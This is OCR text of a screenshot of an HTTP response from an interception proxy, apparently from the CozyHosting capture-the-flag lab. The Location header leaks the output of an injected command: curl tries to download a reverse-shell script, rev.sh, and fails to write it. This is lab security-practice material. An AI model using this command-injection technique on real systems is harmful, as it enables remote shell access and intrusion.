 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 27 Feb 2024 16:06:09 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=ssh:
connect to host 0.0.0.223 port 22:
Connection timed out  % Total    %
Received % Xferd  Average Speed   Time
Time     Time  Current
Dload
Upload   Total   Spent    Left  Speed  0
0     0    0     0    0     0      0
--:--:-- --:--:-- --:--:--     0Warning:
Failed to create the file
./rev.sh@localhost: Permission denied100
53  100    53    0     0    281      0
--:--:-- --:--:-- --:--:--   283curl:
(23) Failure writing output to destination
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store,
max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0